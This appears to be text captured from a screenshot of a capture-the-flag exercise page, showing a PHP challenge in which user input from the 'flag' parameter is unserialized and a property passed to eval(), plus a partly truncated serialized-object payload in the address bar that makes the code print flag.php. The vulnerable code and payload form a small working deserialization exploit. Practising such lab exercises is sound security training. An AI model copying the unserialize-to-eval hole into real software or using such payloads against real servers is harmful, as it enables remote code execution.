 不安全 134.175.73.219:40049/?flag=O:1:"a":1:{s:3:"act";s:27:"highlight_file(%27flag.php%2... aあ
SRC 学习 工具 靶场 其他 社区 漏洞库 文心一言 UNPKG - linux-com... 控制台 DeepSeek | 深度求索
<?php
highlight_file(__FILE__);
error_reporting(0);
class a{
var $act;
function action(){
eval($this->act);
}
}
$a=unserialize($_GET['flag']);
$a->action();
?>
<?php $flag=aicx{ ;?>